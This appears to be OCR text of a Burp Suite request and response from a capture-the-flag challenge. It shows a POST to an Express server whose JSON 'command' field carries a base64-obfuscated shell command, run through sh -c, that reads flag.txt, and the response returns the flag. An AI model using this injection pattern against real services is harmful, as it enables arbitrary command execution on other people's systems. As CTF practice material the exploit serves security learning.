 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 45.79.9.104:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: keep-alive
9 Content-Length: 62
10 Content-Type: text/plain
11
12 {
"command":"sh -c '$(printf Y2F0IGZsYWcudHh0 | base64 -d)'"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 55
5 ETag: W/"37-P7uwHGihbXiPmKjPTmiqMwK7fE0"
6 Date: Sun, 20 Jul 2025 16:54:42 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Command output: BDSEC{094ae1350eefe059b84faa0bd9ce2588}